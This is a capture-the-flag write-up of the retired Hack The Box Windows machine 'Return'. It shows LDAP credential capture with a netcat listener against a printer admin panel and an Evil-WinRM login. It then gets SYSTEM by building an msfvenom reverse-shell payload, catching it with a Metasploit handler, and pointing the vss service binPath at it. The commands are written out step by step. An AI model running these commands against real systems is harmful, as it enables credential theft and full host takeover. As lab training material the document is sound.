Return
LDAP credential capture from a printer web panel, followed by Server Operators privilege escalation via service binary path modification.
Overview
| Field | Details |
|---|---|
| Machine | Return |
| OS | Windows |
| Difficulty | Easy |
| Status | Retired |
TL;DR
- Enumerate with Nmap + enum4linux
- Interact with the printer web panel → capture credentials via LDAP listener
- Connect with Evil-WinRM as
svc-printer - Abuse Server Operators group → modify service binary path → SYSTEM shell
Recon
nmap -sC -sV -oN return.nmap 10.129.102.16PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos
389/tcp open ldap (Domain: return.local)
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (WinRM)Windows machine with IIS on port 80, AD LDAP, and WinRM open.
Enumeration
enum4linux -a 10.129.102.16
Domain is return, host is domain-joined. Browsing to port 80 shows an HTB Printer Admin Panel.
The Settings page is the interesting part:

Username svc-printer and Server Port 389 (LDAP). Printers store AD credentials to query the user list — we can capture them by pointing the Server Address to our listener.
Exploitation — Credential Capture
nc -lvnp 389Change the printer’s Server Address to your tun0 IP and save. The printer authenticates back:

Credentials: svc-printer : 1edFg43012!!
Evil-WinRM
evil-winrm -i 10.129.102.16 -u svc-printer -p '1edFg43012!!'
type C:\Users\svc-printer\Desktop\user.txt
Privilege Escalation — Server Operators
net user svc-printer
svc-printer is a member of Server Operators — can start/stop services. We modify a service’s binary path to run our payload as SYSTEM.
Generate payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f exe > shell.exe
Upload via Evil-WinRM
upload shell.exe C:\Users\svc-printer\Desktop\shell.exe
Metasploit listener
msfconsole -q
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST tun0
set LPORT 4444
run
Modify service binary path
sc.exe config vss binPath="C:\Users\svc-printer\Desktop\shell.exe"

sc.exe stop vss
sc.exe start vss
Meterpreter catches the callback:
Migrate to a SYSTEM process:
meterpreter > ps
meterpreter > migrate <PID>
meterpreter > shell
type C:\Users\Administrator\Desktop\root.txt
Lessons Learned
- Printers and network devices store AD credentials — a rogue LDAP listener is all it takes
- Server Operators is a frequently overlooked high-privilege group
- Modifying service binary paths is a reliable, stable privesc vector
- Least-privilege service accounts and network segmentation prevent this entirely